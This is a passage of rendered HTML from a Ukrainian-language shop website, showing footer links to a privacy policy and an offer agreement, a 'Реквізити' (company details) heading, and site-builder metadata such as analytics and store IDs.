0;--z-index:4;--grid-row:2/7;--grid-column:7/8;--m-grid-row:8/9;--m-grid-column:1/4;--7c3810b2:113px;--36d4e892:113px;" data-v-4edbe80f><!--[--><!----><!----><!----><!----><!----><div class="text-box layout-element__component layout-element__component--GridTextBox" id="zPPuHf" data-v-4edbe80f style="--54285089:break-spaces;--6191828b:break-spaces;"><p class="body-large" style="color: rgb(7, 8, 13); margin-bottom: 8px"><u><a data-page-id="z3Rr8V" style="text-decoration: none;" href="/privacy">Політика конфіденційності</a></u></p><p class="body-large" style="color: rgb(7, 8, 13); margin-bottom: 8px"><u><a data-page-id="zyHh2E" style="text-decoration: none;" href="/oferta">Договір оферти</a></u></p><p class="body-large" style="color: rgb(7, 8, 13)"></p></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--[--><!--]--><!--]--></div><div class="layout-element layout-element--layout layout-element transition transition--undefined" style="--text:left;--align:flex-start;--justify:flex-start;--m-element-margin:0 0 7px 0;--z-index:5;--grid-row:2/3;--grid-column:1/3;--m-grid-row:2/3;--m-grid-column:1/4;--7c3810b2:31px;--36d4e892:32px;" data-v-4edbe80f><!--[--><!----><!----><!----><!----><!----><div class="text-box layout-element__component layout-element__component--GridTextBox" id="HAXxE5sCYpgM0ZvXS6cbP" data-v-4edbe80f style="--54285089:break-spaces;--6191828b:break-spaces;"><h3 style="color: rgb(7, 8, 13); --lineHeightDesktop: 1.3; --fontSizeDesktop: 24px"><strong>Реквізити</strong></h3></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--[--><!--]--><!--]--></div><!--]--><!--]--></div><!----><!----><!----><!----><!----><!----><!----></section><!--]--></div><!----><!----><!----></main><!----><!----><!--]--><!--astro:end--></astro-island> <astro-island uid="Z25pJqN" component-url="/_astro-1768287742328/Integrations.B1Ys1RJw.js" component-export="default" renderer-url="/_astro-1768287742328/client._QGovuvf.js" props="{&quot;siteMeta&quot;:[0,{&quot;version&quot;:[0,197],&quot;template&quot;:[0,&quot;jesper&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;faviconPath&quot;:[0,&quot;monosnap-logo-3.png-2023-08-01-12-14-12-YX410QpNDZHjKeq0.png&quot;],&quot;ogImagePath&quot;:[0,&quot;logo-mxBxvJEzB1S6D07q.png&quot;],&quot;defaultLocale&quot;:[0,&quot;uk&quot;],&quot;faviconOrigin&quot;:[0,&quot;assets&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;googleAnalytics&quot;:[0,&quot;G-C2WF0GNRKJ&quot;],&quot;ecommerceStoreId&quot;:[0,&quot;store_01KE77CJHQFYTW2RR822S2V3ZJ&quot;],&quot;isCookieBarEnabled&quot;:[0,true],&quot;isPrivateModeActive&quot;:[0,false],&quot;demoEcommerceStoreId&quot;:[0,&quot;demo_01G0E9P2R0CFTNBWEEFCEV8EG5&quot;],&quot;shouldAddWWWPrefixToDomain&quot;:[0,false]}]}" ssr client="only" opts="{&quot;name&quot;:&quot;Integrations&quot;,&quot;value&quot;:&quot;vue&quot;}"></astro-island> </div>  </body></html> 